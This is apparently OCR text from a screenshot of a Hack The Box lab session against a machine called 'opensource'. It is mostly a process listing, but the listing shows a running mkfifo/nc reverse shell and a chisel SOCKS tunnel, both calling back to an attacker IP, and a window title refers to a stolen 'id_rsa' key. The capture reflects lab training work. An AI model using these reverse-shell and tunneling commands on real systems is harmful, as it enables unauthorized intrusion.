 Burp Suite Community E...
home-backup/id_rsa at ...
*Untitled 1 - Mousepad
dev01@opensource: /de...
3
Thunar
02:30:35
dev01@opensource: /dev/shm
File Actions Edit View Help
root@kali: ~/Desktop/HTB/opensource
dev01@opensource: /dev/shm
afdf9 -address /run/snap.docker/containerd/containerd.sock
root 3066 0.0 0.6 28344 24932 ? S 01:01 0:00 python /app/run.py
root 3079 0.0 0.5 24340 22332 ? Ss 01:01 0:02 /usr/bin/python3 /usr/bin/supervisord -c /etc/supervisord.conf
root 3111 0.2 0.6 30524 25072 ? Sl 01:01 0:13 /usr/local/bin/python /app/run.py
root 3166 0.0 0.6 28344 24948 ? S 01:01 0:00 python /app/run.py
root 3202 0.0 0.0 1152712 3404 ? Sl 01:01 0:00 /snap/docker/1767/bin/docker-proxy -proto tcp -host-ip 172.17.0.1 -host-port 6005 -container-ip 172.17.0.7 -container-port 80
root 3209 0.2 0.6 30524 25012 ? Sl 01:01 0:13 /usr/local/bin/python /app/run.py
root 3217 0.0 0.2 712864 8168 ? Sl 01:01 0:00 /snap/docker/1767/bin/containerd-shim-runc-v2 -namespace moby -id 62ea38ade58baef51129339813f63d4ae985c5060d4cee81a79617f1591
11a50 -address /run/snap.docker/containerd/containerd.sock
root 3251 0.0 0.5 24340 22372 ? Ss 01:01 0:02 /usr/bin/python3 /usr/bin/supervisord -c /etc/supervisord.conf
root 3327 0.0 0.6 28344 24828 ? S 01:01 0:00 python /app/run.py
root 3376 0.0 0.0 1226188 3288 ? Sl 01:01 0:00 /snap/docker/1767/bin/docker-proxy -proto tcp -host-ip 172.17.0.1 -host-port 6006 -container-ip 172.17.0.8 -container-port 80
root 3392 0.0 0.2 712864 8692 ? Sl 01:01 0:00 /snap/docker/1767/bin/containerd-shim-runc-v2 -namespace moby -id 14e51ce0aa5eb29d0c696131ac5ea1a5ea9ca09b4df53ddec0f3e0c385a
0b05e -address /run/snap.docker/containerd/containerd.sock
root 3419 0.2 0.6 30524 25176 ? Sl 01:01 0:13 /usr/local/bin/python /app/run.py
root 3424 0.0 0.5 24340 22396 ? Ss 01:01 0:02 /usr/bin/python3 /usr/bin/supervisord -c /etc/supervisord.conf
root 3533 0.0 0.6 28344 24896 ? S 01:01 0:00 python /app/run.py
root 3554 0.0 0.0 1152712 3460 ? Sl 01:01 0:00 /snap/docker/1767/bin/docker-proxy -proto tcp -host-ip 172.17.0.1 -host-port 6007 -container-ip 172.17.0.9 -container-port 80
root 3568 0.0 0.2 712864 8192 ? Sl 01:01 0:00 /snap/docker/1767/bin/containerd-shim-runc-v2 -namespace moby -id d11eab33b0397a1763d0967264a8688aecacfdfb5a3327d16f8d98d1472
11ec5 -address /run/snap.docker/containerd/containerd.sock
root 3606 0.0 0.5 24340 22380 ? Ss 01:01 0:02 /usr/bin/python3 /usr/bin/supervisord -c /etc/supervisord.conf
root 3622 0.2 0.6 30524 25024 ? Sl 01:01 0:13 /usr/local/bin/python /app/run.py
root 3675 0.0 0.6 28344 24984 ? S 01:01 0:00 python /app/run.py
root 3678 0.2 0.6 30524 25020 ? Sl 01:01 0:13 /usr/local/bin/python /app/run.py
root 3680 0.0 0.6 28344 24896 ? S 01:01 0:00 python /app/run.py
root 3681 0.2 0.6 30524 25068 ? Sl 01:01 0:13 /usr/local/bin/python /app/run.py
root 7599 0.0 0.0 0 0 ? I 01:12 0:01 [kworker/1:0]
root 18756 0.2 0.6 31872 25756 ? Sl 02:03 0:04 /usr/local/bin/python /app/run.py
root 20108 0.0 0.0 1592 408 ? S 02:07 0:00 sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.104 4545 >/tmp/f
root 20111 0.0 0.0 1644 4 ? S 02:07 0:00 cat /tmp/f
root 20112 0.0 0.0 1660 972 ? S 02:07 0:00 /bin/sh -i
root 20113 0.0 0.0 1600 4 ? S 02:07 0:00 nc 10.10.14.104 4545
root 22749 0.2 0.3 712588 12856 ? Sl 02:15 0:02 ./chisel client 10.10.14.104:7000 R:socks
root 24399 0.0 0.0 0 0 ? I 02:20 0:00 [kworker/1:1]
root 25722 0.0 0.0 0 0 ? I 02:24 0:00 [kworker/0:0]
root 26374 0.0 0.0 0 0 ? I 02:26 0:00 [kworker/1:2]
root 26706 0.0 0.1 107992 7304 ? Ss 02:27 0:00 sshd: dev01 [priv]
dev01 26710 0.0 0.1 76660 7584 ? Ss 02:27 0:00 /lib/systemd/systemd --user
dev01 26717 0.0 0.0 193708 2508 ? S 02:27 0:00 (sd-pam)
dev01 26845 0.0 0.1 107992 4520 ? S 02:27 0:00 sshd: dev01@pts/0
dev01 26848 0.0 0.1 21472 5384 pts/0 Ss 02:27 0:00 -bash
dev01 27555 0.0 0.0 38380 3656 pts/0 R+ 02:29 0:00 ps auxww
dev01@opensource:/dev/shm$ clear